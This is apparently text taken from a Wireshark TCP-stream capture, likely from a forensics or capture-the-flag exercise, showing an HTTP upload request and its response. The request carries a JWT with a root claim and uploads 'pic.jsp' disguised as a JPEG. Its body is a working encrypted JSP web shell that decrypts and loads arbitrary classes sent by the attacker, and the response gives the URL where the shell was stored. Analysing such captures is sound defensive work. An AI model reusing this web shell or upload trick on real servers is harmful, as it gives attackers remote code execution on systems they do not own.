 Wireshark · 追踪 TCP 流 (tcp.stream eq 51) · data.pcapng
POST /api/upload HTTP/1.1
Access-Flag: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE3MTUzNDA5NzEsIm5iZiI6MTcxNTM0MDY1MywiZXhwIjoxNzQ3Mzk1Mjk5LCJyb290IjoiMSJ9.JwIu15l_SfvL4DppXaWUBzDTi7-CMuWSMBasr_I3hYs
Content-Type: multipart/form-data; boundary=628c1882-2027-4c85-a009-e4cd41af99a9
Content-Length: 815
Host: 202.1.1.66:8080
Connection: close
Accept-Encoding: gzip, deflate, br
User-Agent: okhttp/4.9.0
--628c1882-2027-4c85-a009-e4cd41af99a9
Content-Disposition: form-data; name="avatar"; filename="pic.jsp"
Content-Type: image/jpeg
Content-Length: 17
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getPar
ameter("bing_pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getVa
lue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>
--628c1882-2027-4c85-a009-e4cd41af99a9--
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Type: application/json
Transfer-Encoding: chunked
Date: Sat, 11 May 2024 10:13:18 GMT
Connection: close
92
{"msg":"..................http://202.1.1.66:8080/static/s74e7vwmzs21d5x6.jsp","code":0,"url":"http://202.1.1.66:8080/static/s74e7vwmzs21d5x6.jsp"}
0